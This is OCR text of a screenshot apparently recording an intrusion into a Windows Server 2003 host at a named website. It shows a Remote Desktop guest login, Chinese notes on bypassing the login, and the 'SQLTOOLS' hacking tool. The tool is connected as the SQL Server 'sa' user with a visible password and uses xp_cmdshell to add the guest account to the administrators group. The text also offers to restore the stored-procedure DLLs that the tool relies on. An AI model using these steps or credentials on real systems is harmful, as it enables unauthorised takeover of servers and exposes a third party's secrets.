 www.chinadxscp.org - 远程桌面
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
guest
密码(P):
CH
确定
取消
关机(S)...
选项(O) <<
新建 文本文...
文件(F) 编辑(E) 格式(
帮助(H)
正常提权账户.
无法登陆
开始绕过.
1\2秒强制可登陆
guest是来宾账户
SQLTOOLS 深度命令集成版 2009.8.21最后修订 by: 深度撞击
SQL连接
IP地址 ww.chinadxscp.org 端口 1433 用户名 sa 密码 :ePackUninstall$ 数据库名 master
上传步骤
本地文件 打开 远程路径 C:\
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net localgroup administrators guest /add Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复